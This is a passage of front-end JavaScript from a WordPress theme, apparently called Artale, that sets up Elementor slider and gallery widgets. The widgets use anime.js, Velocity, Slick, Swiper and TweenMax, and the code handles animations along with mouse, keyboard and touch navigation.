					el.addEventListener('transitionend', onEndCallbackFn);
				},
				// Window sizes.
				win = {width: window.innerWidth, height: window.innerHeight},
				// Check if moving inside the room and check if navigating.
				isMoving, isNavigating;
		
			function init() {
				// Move into the current room.
				move({transition: initTransition, transform: initTransform}).then(function() {
					initTilt();
				});
				// Animate the current slide in.
				showSlide(100);
				// Init/Bind events.
				initEvents();
			}
		
			function initTilt() {
				applyRoomTransition(tiltTransition);
				tilt = true;
			}
		
			function removeTilt() {
				tilt = false;
			}
			
			function move(opts) {
				return new Promise(function(resolve, reject) {
					if( isMoving && !opts.stopTransition ) {
						return false;
					}
					isMoving = true;
		
					if( opts.transition ) {
						applyRoomTransition(opts.transition);
					}
		
					if( opts.transform ) {
						applyRoomTransform(opts.transform);
						var onEndFn = function() {
							isMoving = false;
							resolve();
						};
						onEndTransition(DOM.scroller, onEndFn);
					}
					else {
						resolve();
					}
					
				});
			}
		
			function initEvents() {
				// Mousemove event / Tilt functionality.
				var onMouseMoveFn = function(ev) {
						requestAnimationFrame(function() {
							if( !tilt ) return false;
		
		
							var mousepos = getMousePos(ev),
								// transform values
								rotX = tiltRotation.rotateX ? initTransform.rotateX -  (2 * tiltRotation.rotateX / win.height * mousepos.y - tiltRotation.rotateX) : 0,
								rotY = tiltRotation.rotateY ? initTransform.rotateY -  (2 * tiltRotation.rotateY / win.width * mousepos.x - tiltRotation.rotateY) : 0;
					
							// apply transform
							applyRoomTransform({
								'translateX' : initTransform.translateX, 
								'translateY' : initTransform.translateY, 
								'translateZ' : initTransform.translateZ, 
								'rotateX' : rotX + 'deg', 
								'rotateY' : rotY + 'deg',
								'rotateZ' : initTransform.rotateZ
							});
						});
					},
					// Window resize.
					debounceResizeFn = debounce(function() {
						win = {width: window.innerWidth, height: window.innerHeight};
					}, 10);
				
				document.addEventListener('mousemove', onMouseMoveFn);
				window.addEventListener('resize', debounceResizeFn);
		
				// Room navigation.
				var onNavigatePrevFn = function() { navigate('prev'); },
					onNavigateNextFn = function() { navigate('next'); };
		
				if(DOM.nav.leftCtrl && DOM.nav.rightCtrl)
				{
					DOM.nav.leftCtrl.addEventListener('click', onNavigatePrevFn);
					DOM.nav.rightCtrl.addEventListener('click', onNavigateNextFn);
				}
			}
		
			function applyRoomTransform(transform) {
				DOM.scroller.style.transform = 'translate3d(' + transform.translateX + ', ' + transform.translateY + ', ' + transform.translateZ + ') ' +
											   'rotate3d(1,0,0,' + transform.rotateX + ') rotate3d(0,1,0,' + transform.rotateY + ') rotate3d(0,0,1,' + transform.rotateZ + ')';
			}
		
			function applyRoomTransition(transition) {
				DOM.scroller.style.transition = transition === 'none' ? transition : 'transform ' + transition.speed + ' ' + transition.easing;
			}
		
			function toggleSlide(dir, delay) {
				var slide = DOM.slides[currentRoom],
					// Slide's name.
					name = slide.querySelector('.slide-name'),
					// Slide's title and date elements.
					title = slide.querySelector('.slide-title'),
					date = slide.querySelector('.slide-date');
		
				delay = delay !== undefined ? delay : 0;
		
				anime.remove([name, title, date]);
				var animeOpts = {
					targets: [name, title, date],
					duration: dir === 'in' ? 400 : 400,
					//delay: 0,//dir === 'in' ? 150 : 0,
					delay: function(t, i, c) {
						return delay + 75+i*75;
					},
					easing: [0.25,0.1,0.25,1],
					opacity: {
						value: dir === 'in' ? [0,1] : [1,0],
						duration: dir === 'in' ? 550 : 250
					},
					translateY: function(t, i) {
						return dir === 'in' ? [150,0] : [0,-150];
					}	
				};
				if( dir === 'in' ) {
					animeOpts.begin = function() {
						slide.classList.add('slide-current');
					};
				}
				else {
					animeOpts.complete = function() {
						slide.classList.remove('slide-current');
					};
				}
				anime(animeOpts);
			}
		
			function showSlide(delay) {
				toggleSlide('in', delay);
			}
		
			function hideSlide(delay) {
				toggleSlide('out', delay);
			}
		
			function navigate(dir) {
				if( isMoving || isNavigating ) {
					return false;
				}
				isNavigating = true;
				
				var room = DOM.rooms[currentRoom];
				
				// Remove tilt.
				removeTilt();
				// Animate the current slide out - animate the name, title and date elements.
				hideSlide();
		
				// Update currentRoom.
				if( dir === 'next' ) {
					currentRoom = currentRoom < totalRooms - 1 ? currentRoom + 1 : 0;
				}
				else {
					currentRoom = currentRoom > 0 ? currentRoom - 1 : totalRooms - 1;
				}
		
				// Position the next room.
				var nextRoom = DOM.rooms[currentRoom];
				nextRoom.style.transform = 'translate3d(' + (dir === 'next' ? 100 : -100) + '%,0,0) translate3d(' + (dir === 'next' ? 1 : -1) + 'px,0,0)' ;
				nextRoom.style.opacity = 1;
				
				// Move back.
				move({transition: roomTransition, transform: resetTransform})
				.then(function() {
					// Move left or right.
					return move({transform: { translateX : (dir === 'next' ? -100 : 100) + '%', translateY : 0, translateZ : 0, rotateX : 0, rotateY : 0, rotateZ : 0 }});
				})
				.then(function() {
					// Update current room class.
					nextRoom.classList.add('room--current');
					room.classList.remove('room--current');
					room.style.opacity = 0;
		
					// Show the next slide.
					showSlide();
		
					// Move into room.
					// Update final transform state:
					return move({transform: { translateX : (dir === 'next' ? -100 : 100) + '%', translateY : 0, translateZ : '500px', rotateX : 0, rotateY : 0, rotateZ : 0 }});
				})
				.then(function() {
					// Reset positions.
					applyRoomTransition('none');
					nextRoom.style.transform = 'translate3d(0,0,0)';
					applyRoomTransform(initTransform);
					
					setTimeout(function() {
						initTilt();
					}, 60);
					isNavigating = false;
				});
			}
		
			function addAdjacentRooms() {
				// Current room.
				var room = DOM.rooms[currentRoom],
					// Adjacent rooms.
					nextRoom = DOM.rooms[currentRoom < totalRooms - 1 ? currentRoom + 1 : 0],
					prevRoom = DOM.rooms[currentRoom > 0 ? currentRoom - 1 : totalRooms - 1];
		
				// Position the adjacent rooms.
				nextRoom.style.transform = 'translate3d(100%,0,0) translate3d(3px,0,0)';
				nextRoom.style.opacity = 1;
				prevRoom.style.transform = 'translate3d(-100%,0,0) translate3d(-3px,0,0)';
				prevRoom.style.opacity = 1;
			}
		
			function removeAdjacentRooms() {
				// Current room.
				var room = DOM.rooms[currentRoom],
					// Adjacent rooms.
					nextRoom = DOM.rooms[currentRoom < totalRooms - 1 ? currentRoom + 1 : 0],
					prevRoom = DOM.rooms[currentRoom > 0 ? currentRoom - 1 : totalRooms - 1];
		
				// Position the adjacent rooms.
				nextRoom.style.transform = 'none';
				nextRoom.style.opacity = 0;
				prevRoom.style.transform = 'none';
				prevRoom.style.opacity = 0;
			}
		
			// Preload all the images.
			if(DOM.scroller)
			{
				imagesLoaded(DOM.scroller, function() {
					var extradelay = 1000;
					// Slide out loader.
					anime({
						targets: DOM.loader,
						duration: 600,
						easing: 'easeInOutCubic',
						delay: extradelay,
						translateY: '-100%',
						begin: function() {
							init();
						},
						complete: function() {
							DOM.loader.classList.remove('overlay--active');
						}
					});
				});
			}
		} );
		//End execute javascript for slider 3d room
		
		
		//Start execute javascript for slider multi layouts
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-multi-layouts.default', function( $scope ) {
			document.documentElement.className = 'js';
			
			var slideshow = new MLSlideshow(document.querySelector('.slideshow'));
			
			if(document.querySelector('#next-slide'))
			{
				document.querySelector('#next-slide').addEventListener('click', function() {
					slideshow.next();
				});
			}
	
			if(document.querySelector('#prev-slide'))
			{
				document.querySelector('#prev-slide').addEventListener('click', function() {
					slideshow.prev();
				});
			}
		} );
		//End execute javascript for slider multi layouts
		
		//Start execute javascript for slider velo
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-velo.default', function( $scope ) {
			jQuery('body').addClass('elementor-fullscreen');
			
			/**
			 * Velocity Effects
			 *
			 * First, A few Registered effects for velocity's ui kit.
			 * Actual slider stuff below
			 */
			
			var scaleDownAmnt = 0.7;
			var boxShadowAmnt = '40px';
			
			$.Velocity.RegisterEffect("translateUp", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '-100%'
			    }, 1]
			  ]
			});
			$.Velocity.RegisterEffect("translateDown", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '100%'
			    }, 1]
			  ]
			});
			$.Velocity.RegisterEffect("translateNone", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '0',
			      opacity: '1',
			      scale: '1',
			 
			    }, 1]
			  ]
			});
			//scale down
			$.Velocity.RegisterEffect("scaleDown", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      opacity: '0',
			      scale: '0.7',
			 
			    }, 1]
			  ]
			});
			
			//gallery
			$.Velocity.RegisterEffect("scaleDown.moveUp", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '0%',
			      scale: scaleDownAmnt,
			 
			    }, 0.20],
			    [{
			      translateY: '-100%'
			    }, 0.60],
			    [{
			      translateY: '-100%',
			      scale: '1',
			      // boxShadowBlur: '0'
			    }, 0.20]
			  ]
			});
			$.Velocity.RegisterEffect("scaleDown.moveUp.scroll", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '-100%',
			      scale: scaleDownAmnt,
			 
			    }, 0.60],
			    [{
			      translateY: '-100%',
			      scale: '1',
			      // boxShadowBlur: '0'
			    }, 0.40]
			  ]
			});
			$.Velocity.RegisterEffect("scaleUp.moveUp", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '90%',
			      scale: scaleDownAmnt,
			      // boxShadowBlur: boxShadowAmnt     
			    }, 0.20],
			    [{
			      translateY: '0%'
			    }, 0.60],
			    [{
			      translateY: '0%',
			      scale: '1',
			      // boxShadowBlur: '0'
			    }, 0.20]
			  ]
			});
			$.Velocity.RegisterEffect("scaleUp.moveUp.scroll", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '0%',
			      scale: scaleDownAmnt,
			      // boxShadowBlur: boxShadowAmnt
			    }, 0.60],
			    [{
			      translateY: '0%',
			      scale: '1',
			      // boxShadowBlur: '0'
			    }, 0.40]
			  ]
			});
			$.Velocity.RegisterEffect("scaleDown.moveDown", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '0%',
			      scale: scaleDownAmnt,
			      // boxShadowBlur: boxShadowAmnt
			    }, 0.20],
			    [{
			      translateY: '100%'
			    }, 0.60],
			    [{
			      translateY: '100%',
			      scale: '1',
			      // boxShadowBlur: '0'
			    }, 0.20]
			  ]
			});
			$.Velocity.RegisterEffect("scaleDown.moveDown.scroll", {
			  defaultDuration: 1,
			  calls: [
			    [{
			
			    }, 0.60],
			    [{
			      translateY: '100%',
			      scale: '1',
			      // boxShadowBlur: '0'
			    }, 0.40]
			  ]
			});
			$.Velocity.RegisterEffect("scaleUp.moveDown", {
			  defaultDuration: 1,
			  calls: [
			    [{
			      translateY: '-90%',
			      scale: scaleDownAmnt,
			      // boxShadowBlur: boxShadowAmnt
			    }, 0.20],
			    [{
			      translateY: '0%'
			    }, 0.60],
			    [{
			      translateY: '0%',
			      scale: '1',
			      // boxShadowBlur: '0'
			    }, 0.20]
			  ]
			});
			
			
			
			/**
			 * Velo Slider
			 * A Custom Slider using Velocity and Velocity UI effects
			 */
			
			var VeloSlider = (function() {
			
			  /**
			   * Global Settings 
			   */
			  var settings = {
			    veloInit: $('.velo-slides').data('velo-slider'),
			    $veloSlide: $('.velo-slide'),
			    veloSlideBg: '.velo-slide-bg',
			    navPrev:  $('.velo-slides-nav').find('a.js-velo-slides-prev'),
			    navNext:  $('.velo-slides-nav').find('a.js-velo-slides-next'),
			    veloBtn:   $('.velo-slide-btn'),
			    delta: 0,
			    scrollThreshold: 7,
			    currentSlide: 1,
			    animating: false,
			    animationDuration: 2000
			  };
			
			
			  // Flags
			  var delta = 0,
			      animating = false;
			
			  return {
			   
			      /**
			       * Init 
			       */
			      init: function() {
			        this.bind();
			      },
			    
			    /**
			     * Bind our click, scroll, key events
			     */
			    bind: function(){
			 
			      //  Add active to first slide to set it off
			      settings.$veloSlide.first().addClass('is-active');
			
			      //  Init with a data attribute, 
			      //  Binding the animation to scroll, arrows, keys
			      if (settings.veloInit == 'on') {
			        VeloSlider.initScrollJack();
			        $(window).on('DOMMouseScroll mousewheel', VeloSlider.scrollJacking);
			      }
			
			      // Arrow / Click Nav
			      settings.navPrev.on('click', VeloSlider.prevSlide);
			      settings.navNext.on('click', VeloSlider.nextSlide);
			    
			      // Key Nav
			      $(document).on('keydown', function(e) {
			        var keyNext = (e.which == 39 || e.which == 40),
			            keyPrev = (e.which == 37 || e.which == 38);
			
			        if (keyNext && !settings.navNext.hasClass('inactive')) {
			          e.preventDefault();
			          VeloSlider.nextSlide();
			
			        } else if (keyPrev && (!settings.navPrev.hasClass('inactive'))) {
			          e.preventDefault();
			          VeloSlider.prevSlide();
			        }
			      });
			      
			      jQuery('body').on('touchmove', function(e){
					  e.preventDefault();
					  e.stopPropagation();
					  
					  return false;
					});
				    
				    var ts;
					jQuery(document).bind('touchstart', function (e){
					   ts = e.originalEvent.touches[0].clientY;
					});
					
					jQuery(document).bind('touchend', function (e){
					   var te = e.originalEvent.changedTouches[0].clientY;
					   if(ts > te+5){
					      VeloSlider.nextSlide();
					   }else if(ts < te-5){
					      VeloSlider.prevSlide();
					   }
					});
			    
			      //set navigation arrows visibility
			      VeloSlider.checkNavigation();
			
			      // Call Button Hover animation
			      VeloSlider.hoverAnimation();
			     
			    },
			
			    /**
			     * Hover Animation
			     * Adds 'is-hovering' class to the current slide
			     * when hovering over the button.
			     */
			    hoverAnimation: function(){
			      settings.veloBtn.hover(function (){
			        $(this).closest(settings.$veloSlide).toggleClass('is-hovering');
			      });
			    },
			
			    /** 
			     * Set Animation
			     * Defines the animation sequence, calling our registered velocity effects
			     * @see js/components/_velocity-effects.js
			     */
			    setAnimation: function(midStep, direction) {
			      
			      // Vars for our velocity effects
			      var animationVisible = 'translateNone',
			          animationTop = 'translateUp',
			          animationBottom = 'translateDown',
			          easing = 'ease',
			          animDuration = settings.animationDuration;
			
			      // Middle Step
			      if (midStep) {
			        animationVisible = 'scaleUp.moveUp.scroll';
			        animationTop = 'scaleDown.moveUp.scroll';
			        animationBottom = 'scaleDown.moveDown.scroll';
			      
			      } else {
			        animationVisible = (direction == 'next') ? 'scaleUp.moveUp' : 'scaleUp.moveDown';
			        animationTop = 'scaleDown.moveUp';
			        animationBottom = 'scaleDown.moveDown';
			      }
			
			      return [animationVisible, animationTop, animationBottom, animDuration, easing];
			    },
			
			    /** 
			     * Init Scroll Jaclk
			     */
			    initScrollJack: function() {
			
			      var visibleSlide = settings.$veloSlide.filter('.is-active'),
			          topSection = visibleSlide.prevAll(settings.$veloSlide),
			          bottomSection = visibleSlide.nextAll(settings.$veloSlide),
			          animationParams = VeloSlider.setAnimation(false),
			          animationVisible = animationParams[0],
			          animationTop = animationParams[1],
			          animationBottom = animationParams[2];
			
			      visibleSlide.children('div').velocity(animationVisible, 1, function() {
			        visibleSlide.css('opacity', 1);
			        topSection.css('opacity', 1);
			        bottomSection.css('opacity', 1);
			      });
			
			      topSection.children('div').velocity(animationTop, 0);
			      bottomSection.children('div').velocity(animationBottom, 0);
			    },
			
			    /**
			     * Scroll Jack
			     * On Mouse Scroll
			     */
			    scrollJacking: function(e) {
				    if(!jQuery('body').hasClass('js_nav'))
				    {
				      if (e.originalEvent.detail < 0 || e.originalEvent.wheelDelta > 0) {
				        delta--;
				        (Math.abs(delta) >= settings.scrollThreshold) && VeloSlider.prevSlide();
				      } else {
				        delta++;
				        (delta >= settings.scrollThreshold) && VeloSlider.nextSlide();
				      }
				      return false;
					}
			    },
			
			    /**
			     * Previous Slide
			     */
			    prevSlide: function(e) {
			      //go to previous section
			      typeof e !== 'undefined' && e.preventDefault();
			      
			      var visibleSlide = settings.$veloSlide.filter('.is-active'),
			          animationParams = VeloSlider.setAnimation(midStep, 'prev'),
			          midStep = false;
			      
			      visibleSlide = midStep ? visibleSlide.next(settings.$veloSlide) : visibleSlide;
			
			      if (!animating && !visibleSlide.is(":first-child")) {
			        animating = true;
			        
			        visibleSlide
			          .removeClass('is-active')
			          .children(settings.veloSlideBg)
			          .velocity(animationParams[2], animationParams[3], animationParams[4])
			          .end()
			          .prev(settings.$veloSlide)
			          .addClass('is-active')
			          .children(settings.veloSlideBg)
			          .velocity(animationParams[0], animationParams[3], animationParams[4], function() {
			            animating = false;
			          });
			        currentSlide = settings.currentSlide - 1;
			      }
			      VeloSlider.resetScroll();
			    },
			
			
			    /** 
			     * Next Slide
			     */
			    nextSlide: function(e) {
			      
			      //go to next section
			      typeof e !== 'undefined' && e.preventDefault();
			      
			      var visibleSlide = settings.$veloSlide.filter('.is-active'),
			          animationParams = VeloSlider.setAnimation(midStep, 'next'),
			          midStep = false;
			
			      if (!animating && !visibleSlide.is(":last-of-type")) {
			        animating = true;
			
			        visibleSlide.removeClass('is-active')
			          .children(settings.veloSlideBg)
			          .velocity(animationParams[1], animationParams[3])
			          .end()
			          .next(settings.$veloSlide)
			          .addClass('is-active')
			          .children(settings.veloSlideBg)
			          .velocity(animationParams[0], animationParams[3], function() {
			            animating = false;
			        });
			        currentSlide = settings.currentSlide + 1;
			      }
			      VeloSlider.resetScroll();
			    },
			
			    /**
			     * Reset SCroll
			     */
			    resetScroll: function() {
			      delta = 0;
			      VeloSlider.checkNavigation();
			    },
			
			    /**
			     * Check Nav
			     * Adds / hides nav based on first/last slide
			     * @todo - loop slides, without cloning if possible
			     */
			    checkNavigation: function() {
			      //update navigation arrows visibility
			      (settings.$veloSlide.filter('.is-active').is(':first-of-type')) ? settings.navPrev.addClass('inactive'): settings.navPrev.removeClass('inactive');
			      (settings.$veloSlide.filter('.is-active').is(':last-of-type')) ? settings.navNext.addClass('inactive'): settings.navNext.removeClass('inactive');
			
			    },
			  };
			})();
			
			// INIT
			VeloSlider.init();
		} );
		//End execute javascript for slider velo
		
		//Start execute javascript for slider popout
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-popout.default', function( $scope ) {
			jQuery('body').addClass('elementor-fullscreen');
			
			function goToSlide(number){
			  $('.slider-slide').removeClass('slider-slide--active');
			  $('.slider-slide[data-slide='+number+']').addClass('slider-slide--active');
			}
			
			$('.slider__next, .go-to-next').on('click', function(){
			  var currentSlide = Number($('.slider-slide--active').data('slide'));
			  var totalSlides = $('.slider-slide').length;
			  currentSlide++
			  if (currentSlide > totalSlides){
			    currentSlide = 1;
			  }
			  goToSlide(currentSlide);
			});
			
			for (var i=1; i <= $('.slider-slide').length; i++){
			    $('.slider__indicators').append('<div class="slider__indicator" data-slide="'+i+'"></div>')
			  }
			  setTimeout(function(){
			    $('.slider-wrap').addClass('slider-wrap--hacked');
			  }, 1000);
		} );
		//End execute javascript for slider popout
		
		
		//Start execute javascript for slider clip path
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-clip-path.default', function( $scope ) {
			jQuery('body').addClass('elementor-fullscreen');
			
			(function() {
			  var $slides = document.querySelectorAll('.clip-path-slide-container .slide');
			  
			  var $controls = document.querySelectorAll('.slider-control');
			  var numOfSlides = $slides.length;
			  var slidingAT = 1300; // sync this with scss variable
			  var slidingBlocked = false;
			
			  [].slice.call($slides).forEach(function($el, index) {
			    var i = index + 1;
			    $el.classList.add('slide-' + i);
			    $el.dataset.slide = i;
			  });
			
			  [].slice.call($controls).forEach(function($el) {
			    $el.addEventListener('click', controlClickHandler);
			  });
			
			  function controlClickHandler() {
			    if (slidingBlocked) return;
			    slidingBlocked = true;
			
			    var $control = this;
			    var isRight = $control.classList.contains('m--right');
			    var $curActive = document.querySelector('.slide.s--active');
			    var index = +$curActive.dataset.slide;
			    (isRight) ? index++ : index--;
			    if (index < 1) index = numOfSlides;
			    if (index > numOfSlides) index = 1;
			    var $newActive = document.querySelector('.slide-' + index);
			
			    $control.classList.add('a--rotation');
			    $curActive.classList.remove('s--active', 's--active-prev');
			    document.querySelector('.slide.s--prev').classList.remove('s--prev');
			    
			    $newActive.classList.add('s--active');
			    if (!isRight) $newActive.classList.add('s--active-prev');
			    
			
			    var prevIndex = index - 1;
			    if (prevIndex < 1) prevIndex = numOfSlides;
			
			    document.querySelector('.slide-' + prevIndex).classList.add('s--prev');
			
			    setTimeout(function() {
			      $control.classList.remove('a--rotation');
			      slidingBlocked = false;
			    }, slidingAT*0.75);
			  };
			}());
		} );
		//End execute javascript for slider clip path
		
		//Start execute javascript for gallery preview
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-gallery-preview.default', function( $scope ) {
			jQuery('body').addClass('artale-gallery-preview');
			
			var $slider = $('.slider');
			var $slickTrack = $('.slick-track');
			var $slickCurrent = $('.slick-current');
			
			var slideDuration = 900;
			
			//RESET ANIMATIONS
			// On init slide change
			$slider.on('init', function(slick){
			  TweenMax.to($('.slick-track'), 0.9, {
			    marginLeft: 0
			  });
			  TweenMax.to($('.slick-active'), 0.9, {
			    x: 0,
			    zIndex: 2
			  });
			});
			// On before slide change
			$slider.on('beforeChange', function(event, slick, currentSlide, nextSlide){
			  TweenMax.to($('.slick-track'), 0.9, {
			    marginLeft: 0
			  });
			  TweenMax.to($('.slick-active'), 0.9, {
			    x: 0
			  });
			});
			
			// On after slide change
			$slider.on('afterChange', function(event, slick, currentSlide){
			  TweenMax.to($('.slick-track'), 0.9, {
			    marginLeft: 0
			  });
			  $('.slick-slide').css('z-index','1');
			  TweenMax.to($('.slick-active'), 0.9, {
			    x: 0,
			    zIndex: 2
			  });
			});
			
			var $sliderPagination = $('.slider').attr('data-pagination');
			var dotsVar = false;
			if($sliderPagination == 'yes')
			{
				dotsVar = true;
			}
			
			var $sliderNavigation = $('.slider').attr('data-navigation');
			var arrowsVar = false;
			if($sliderNavigation == 'yes')
			{
				arrowsVar = true;
			}
			
			var $sliderAutoPlay = $('.slider').attr('data-autoplay');
			var autoPlayVar = false;
			var autoPlayTimeVar = 0;
			if (typeof $sliderAutoPlay != "undefined"){
				autoPlayVar = true;
				autoPlayTimeVar = $sliderAutoPlay;
			}
			
			//SLICK INIT
			$slider.slick({
			  speed: slideDuration,
			  touchMove: true,
			  dots: dotsVar,
			  arrows: arrowsVar,
			  waitForAnimate: true,
			  useTransform: true,
			  autoplay: autoPlayVar,
			  autoplaySpeed: autoPlayTimeVar,
			  cssEase: 'cubic-bezier(0.455, 0.030, 0.130, 1.000)'
			})
			
			//PREV
			$('.slick-prev').on('mouseenter', function(){
			                TweenMax.to($('.slick-track'), 0.6, {
			                  marginLeft: "180px",
			                  ease: Quad.easeOut
			                });
			                TweenMax.to($('.slick-current'), 0.6, {
			                  x: -100,
			                  ease: Quad.easeOut
			                });
			            });
			
			$('.slick-prev').on('mouseleave', function(){
			                TweenMax.to($('.slick-track'), 0.4, {
			                  marginLeft: 0,
			                  ease: Sine.easeInOut
			                });
			                TweenMax.to($('.slick-current'), 0.4, {
			                  x: 0,
			                  ease: Sine.easeInOut
			                });
			            });
			
			//NEXT
			$('.slick-next').on('mouseenter', function(){
			  
			                TweenMax.to($('.slick-track'), 0.6, {
			                  marginLeft: "-180px",
			                  ease: Quad.easeOut
			                });
			                TweenMax.to($('.slick-current'), 0.6, {
			                  x: 100,
			                  ease: Quad.easeOut
			                });
			            });
			
			$('.slick-next').on('mouseleave', function(){
			                TweenMax.to($('.slick-track'), 0.4, {
			                  marginLeft: 0,
			                  ease: Quad.easeInOut
			                });
			                TweenMax.to($('.slick-current'), 0.4, {
			                  x: 0,
			                  ease: Quad.easeInOut
			                });
			            });
		} );
		//End execute javascript for gallery preview
		
		//Start execute javascript for slider split slick
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-split-slick.default', function( $scope ) {
			jQuery('body').addClass('elementor-fullscreen');
			
			var $slider = $('.slideshow .slider'),
			  maxItems = $('.item', $slider).length,
			  dragging = false,
			  tracking,
			  rightTracking;
			
			$sliderRight = $('.slideshow').clone().addClass('slideshow-right').appendTo($('.split-slideshow'));
			
			rightItems = $('.item', $sliderRight).toArray();
			reverseItems = rightItems.reverse();
			$('.slider', $sliderRight).html('');
			for (i = 0; i < maxItems; i++) {
			  $(reverseItems[i]).appendTo($('.slider', $sliderRight));
			}
			
			$slider.addClass('slideshow-left');
			$('.slideshow-left').slick({
			  vertical: true,
			  verticalSwiping: true,
			  arrows: false,
			  infinite: true,
			  dots: true,
			  speed: 1000,
			  cssEase: 'cubic-bezier(0.7, 0, 0.3, 1)'
			}).on('beforeChange', function(event, slick, currentSlide, nextSlide) {
			
			  if (currentSlide > nextSlide && nextSlide == 0 && currentSlide == maxItems - 1) {
			    $('.slideshow-right .slider').slick('slickGoTo', -1);
			    $('.slideshow-text').slick('slickGoTo', maxItems);
			  } else if (currentSlide < nextSlide && currentSlide == 0 && nextSlide == maxItems - 1) {
			    $('.slideshow-right .slider').slick('slickGoTo', maxItems);
			    $('.slideshow-text').slick('slickGoTo', -1);
			  } else {
			    $('.slideshow-right .slider').slick('slickGoTo', maxItems - 1 - nextSlide);
			    $('.slideshow-text').slick('slickGoTo', nextSlide);
			  }
			}).on("mousewheel", function(event) {
			  event.preventDefault();
			  if (event.deltaX > 0 || event.deltaY < 0) {
			    $(this).slick('slickNext');
			  } else if (event.deltaX < 0 || event.deltaY > 0) {
			    $(this).slick('slickPrev');
			  };
			}).on('mousedown touchstart', function(){
			  dragging = true;
			  tracking = $('.slick-track', $slider).css('transform');
			  tracking = parseInt(tracking.split(',')[5]);
			  rightTracking = $('.slideshow-right .slick-track').css('transform');
			  rightTracking = parseInt(rightTracking.split(',')[5]);
			}).on('mousemove touchmove', function(){
			  if (dragging) {
			    newTracking = $('.slideshow-left .slick-track').css('transform');
			    newTracking = parseInt(newTracking.split(',')[5]);
			    diffTracking = newTracking - tracking;
			    $('.slideshow-right .slick-track').css({'transform': 'matrix(1, 0, 0, 1, 0, ' + (rightTracking - diffTracking) + ')'});
			  }
			}).on('mouseleave touchend mouseup', function(){
			  dragging = false;
			});
			
			$('.slideshow-right .slider').slick({
			  swipe: false,
			  vertical: true,
			  arrows: false,
			  infinite: true,
			  speed: 950,
			  cssEase: 'cubic-bezier(0.7, 0, 0.3, 1)',
			  initialSlide: maxItems - 1
			});
			$('.slideshow-text').slick({
			  swipe: false,
			  vertical: true,
			  arrows: false,
			  infinite: true,
			  speed: 900,
			  cssEase: 'cubic-bezier(0.7, 0, 0.3, 1)'
			});
		} );
		//End execute javascript for slider split slick
		
		//Start execute javascript for slider transitions
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-transitions.default', function( $scope ) {
			jQuery('body').addClass('elementor-fullscreen');
			
			var mySwiper = new Swiper(".swiper-container", {
			  direction: "vertical",
			  loop: true,
			  pagination: {
				  el: '.swiper-pagination',
				  type: 'bullets',
				  clickable: true
			  },
			  keyboard: {
			    enabled: true,
			    onlyInViewport: false,
			  },
			  grabCursor: true,
			  speed: 1000,
			  paginationClickable: true,
			  parallax: true,
			  autoplay: false,
			  effect: "slide",
			  mousewheel: {
			    invert: false,
			  },
			});
		} );
		//End execute javascript for slider transitions
		
		
		//Start execute javascript for slider property clip
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-property-clip.default', function( $scope ) {
			jQuery(".slider-property-clip-wrapper").each(function() {
				var slider = jQuery(this).find(".slider"),
					slides = slider.find('li'),
					nav = slider.find('nav');
			
				slides.eq(0).addClass('current');
			
				nav.children('a').eq(0).addClass('current-dot');
			
				nav.on('click', 'a', function(event) {
					event.preventDefault();
					$(this).addClass('current-dot').siblings().removeClass('current-dot');
					slides.eq($(this).index()).addClass('current').removeClass('prev').siblings().removeClass('current');
					slides.eq($(this).index()).prevAll().addClass('prev');
					slides.eq($(this).index()).nextAll().removeClass('prev');
				});
			});
		} );
		//End execute javascript for slider property clip
		
		//Start execute javascript for slider slice
		elementorFrontend.hooks.addAction( 'frontend/element_ready/artale-slider-slice.default', function( $scope ) {
			jQuery(".slice-slide-container").each(function() {
				var slide = jQuery(this).children('.slide');
				var navPrev = jQuery('.js-prev');
				var navNext = jQuery('.js-next');
				
				var SliceSlider = {
    
			    /**
			     * Settings Object
			     */
			    settings: {
			      delta:              0,
			      currentSlideIndex:  0,
			      scrollThreshold:    40,
			      slides:             slide,
			      numSlides:          slide.length,
			      navPrev:            navPrev,
			      navNext:            navNext,
			    },
			    
			    /**
			     * Init
			     */
			    init: function() {
			      s = this.settings;
			      this.bindEvents();
			    },
			    
			    /**
			     * Bind our click, scroll, key events
			     */
			    bindEvents: function(){
			      
			      // Scrollwheel & trackpad
			      /*s.slides.on({
			        'DOMMouseScroll mousewheel' : SliceSlider.handleScroll
			      });*/
			      // On click prev
			      s.navPrev.on({
			        'click' : SliceSlider.prevSlide
			      });
			      // On click next
			      s.navNext.on({
			        'click' : SliceSlider.nextSlide
			      });
			      // On Arrow keys
			      $(document).keyup(function(e) {
			        // Left or back arrows
			        if ((e.which === 37) ||  (e.which === 38)){
			          SliceSlider.prevSlide();
			        }
			        // Down or right
			        if ((e.which === 39) ||  (e.which === 40)) {
			          SliceSlider.nextSlide();
			        }
			      });
			    },
			    
			    /** 
			     * Interept scroll direction
			     */
			    handleScroll: function(e){
			
			      // Scrolling up
			      if (e.originalEvent.detail < 0 || e.originalEvent.wheelDelta > 0) { 
			
			        s.delta--;
			     
			        if ( Math.abs(s.delta) >= s.scrollThreshold) {
			          SliceSlider.prevSlide();
			        }
			      }
			 
			      // Scrolling Down
			      else {
			 
			        s.delta++;
			 
			        if (s.delta >= s.scrollThreshold) {
			          SliceSlider.nextSlide();
			        }
			      }
			 
			      // Prevent page from scrolling
			      return false;
			    },
			
			    /**
			     * Show Slide
			     */
			    showSlide: function(){ 
			      // reset
			      s.delta = 0;
			      // Bail if we're already sliding
			      if ($('body').hasClass('is-sliding')){
			        return;
			      }
			      // Loop through our slides
			      s.slides.each(function(i, slide) {
			
			        // Toggle the is-active class to show slide
			        $(slide).toggleClass('is-active', (i === s.currentSlideIndex)); 
